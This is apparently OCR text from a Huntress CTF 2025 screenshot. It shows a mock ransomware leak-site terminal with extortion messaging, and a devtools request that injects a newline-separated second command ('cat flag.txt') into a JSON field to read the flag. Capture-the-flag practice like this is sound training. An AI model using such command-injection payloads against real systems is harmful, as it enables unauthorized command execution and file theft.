 1 2 3 4
10.200.2.190
10:14
Huntress CTF 2025
ARIKA
10.1.40.243
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB PyEnv Huntress CTF 2025
[ ARIKA ]
follow o
ur instructions to get back to your daily routine, by cooperating with us you will minimize
the dama
ge that might be done.
Those who choose different path will be shamed here publicly. The functionality of this blog
is extr
emely simple - enter the desired command in the input line and enjoy the juiciest
information that c
orporations around the world wanted to stay confidential.
Remember. You are unable to recover without our help. Your data is already gone and cannot
be traced
to the place of final storage nor deleted by anyone besides us.
guest@arika:~$ help
List of all commands:
leaks — hacked companies
news — news about upcoming data releases
contact — send us a message and we will contact you
help — available commands
clear — clear screen
guest@arika:~$ help
List of all commands:
leaks — hacked companies
news — news about upcoming data releases
contact — send us a message and we will contact you
help — available commands
clear — clear screen
guest@arika:~$
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking
POST http://10.1.40.243/
URL Parameters
name value
Headers
Host 10.1.40.243
Accept-... gzip, deflate
Referer http://10.1.40.243/
Conten... 33
Origin http://10.1.40.243
Connec... keep-alive
User-A... Mozilla/5.0 (X11; Linux x86_6...
Accept */*
Accept-... en-US,en;q=0.5
Conten... application/json
Priority u=0
name value
Body
{"command":"help\n cat flag.txt"}
Clear Send
Sta Me Do... File Initi... Ty Tran... Siz
200 GET 1... / doc... htm 1.34 ... 2.2
304 GET 1... style.css styl... css cach... 2.1
304 GET 1... terminal.js script js cach... 3.8
404 GET 1... favicon.ico Favi... htm cach... 207
200 POS 1... / ter... jso 457 B 293
200 POS 1... / Net... jso 497 B 333
6 requests 9.03 kB / 2.30 kB transferred Finish: 22.8
Headers Cookies Request Response Timings Stack Tr
Filter properties
JSON Raw
code: 0
ok: true
stderr: ""
stdout: "List of all commands:\n leaks — hacked companies\n news — news about
upcoming data releases\n contact — send us a message and we will
contact you\n help — available commands\n clear — clear
screen\nflag{eaec346846596f7976da7e1adb1f326d}\n"